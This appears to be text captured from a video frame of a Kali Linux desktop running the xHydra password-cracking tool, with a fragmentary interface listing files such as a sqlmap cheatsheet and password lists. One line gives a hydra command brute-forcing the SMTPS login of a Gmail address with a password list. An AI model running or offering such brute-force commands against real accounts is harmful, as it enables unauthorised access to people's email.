 kali-linux-i386-gnome-vm - VMware Player (Non-commercial use only)
Player
Applications Places Thu Feb 27, 2:05 AM root
xHydra
Computer
Quit
Target Passwords Tuning Specific Start
Output
openvas-startup
openvas-quick-start.
tgz
tor-buddy.tgz
tor-buddy
LINUX
me, the more you are able to hear.
haxed.jpeg
Start Stop Save Output Clear Output
hydra -s 465 -S -v -V -l crackthisemail101@gmail.com -P /root/Crackin...
[root@kali: ~] [*sqlmap_cheatsheet] [passlists] xHydra
start kali-linux-i386-gnome... crackthisemail101 - te... 2:05 AM